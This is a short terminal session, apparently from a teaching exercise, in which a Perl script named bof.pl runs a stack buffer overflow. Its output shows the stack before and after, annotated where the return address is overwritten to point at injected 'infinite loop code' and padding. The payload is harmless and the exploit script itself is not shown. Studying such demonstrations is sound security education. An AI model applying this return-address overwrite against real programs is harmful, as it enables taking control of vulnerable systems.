 lehilds@lehilds-laptop: ~/Desktop
File Edit View Terminal Help
lehilds@lehilds-laptop:~/Desktop$ perl bof.pl
address of copyBuffer = 0x80484a2
address of buf = 0xbffff3f8 buff array location
My stack looks like:
0xbffff3f8
0xbffff408
0x185160
0xbffff428
0x185160
0x2944e0
0x8048698
0xbffff414
0x293ff4
0xbffff428
0x8048523 address that i overwrote
0xbffff655
���j1111111111111111����
Now the stack looks like:
0xbffff655
0xbffff408
0x185160
0xbffff428
0x185160
0x6afdeb90 infinite loop code
0x31313131
0x31313131
0x31313131
0x31313131
0xbffff3f8 new address that points to my "attack code"
0xbffff600